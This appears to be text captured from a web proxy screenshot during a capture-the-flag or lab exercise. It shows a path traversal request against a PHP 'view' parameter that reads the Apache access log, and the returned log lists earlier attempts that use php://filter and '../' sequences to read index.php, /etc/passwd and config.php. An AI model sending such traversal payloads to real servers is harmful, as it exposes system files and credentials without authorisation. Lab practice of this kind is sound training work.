 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext=
2 HTTP/1.1
3 Host: 10.10.54.149
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.54.149/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
/?view=php://filter/convert.base64-encode/resource=dog/var/www/html/index.php" 200 874 "-" "-"
108 127.0.0.1 - - [09/Apr/2025:14:41:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
109 127.0.0.1 - - [09/Apr/2025:14:42:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
110 127.0.0.1 - - [09/Apr/2025:14:42:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
111 127.0.0.1 - - [09/Apr/2025:14:43:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
112 127.0.0.1 - - [09/Apr/2025:14:43:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
113 10.23.66.202 - - [09/Apr/2025:14:43:45 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../etc/passwd&ext=" 200 1666 "-" "-"
114 127.0.0.1 - - [09/Apr/2025:14:44:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
115 127.0.0.1 - - [09/Apr/2025:14:44:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
116 127.0.0.1 - - [09/Apr/2025:14:45:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
117 127.0.0.1 - - [09/Apr/2025:14:45:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
118 127.0.0.1 - - [09/Apr/2025:14:46:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
119 127.0.0.1 - - [09/Apr/2025:14:46:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
120 127.0.0.1 - - [09/Apr/2025:14:47:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
121 127.0.0.1 - - [09/Apr/2025:14:47:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
122 127.0.0.1 - - [09/Apr/2025:14:48:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
123 10.23.66.202 - - [09/Apr/2025:14:48:20 +0000] "GET /?view=dog/../../../../../etc/passwd&ext=" 200 1356 "-" "-"
124 127.0.0.1 - - [09/Apr/2025:14:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
125 127.0.0.1 - - [09/Apr/2025:14:49:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
126 127.0.0.1 - - [09/Apr/2025:14:49:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127 127.0.0.1 - - [09/Apr/2025:14:50:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
128 127.0.0.1 - - [09/Apr/2025:14:50:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
129 127.0.0.1 - - [09/Apr/2025:14:51:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
130 10.23.66.202 - - [09/Apr/2025:14:51:39 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 13623 "-" "-"
131 127.0.0.1 - - [09/Apr/2025:14:51:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
132 127.0.0.1 - - [09/Apr/2025:14:52:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
133 127.0.0.1 - - [09/Apr/2025:14:52:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
134 10.23.66.202 - - [09/Apr/2025:14:52:50 +0000] "GET /?view=dog/../../../../../var/log/apache2/config.php&ext="
200 825 "-" "-"
135 127.0.0.1 - - [09/Apr/2025:14:53:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 127.0.0.1 - - [09/Apr/2025:14:53:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
137 127.0.0.1 - - [09/Apr/2025:14:54:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [09/Apr/2025:14:54:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [09/Apr/2025:14:55:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [09/Apr/2025:14:55:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 </div>
142 </body>
143
144 </html>
145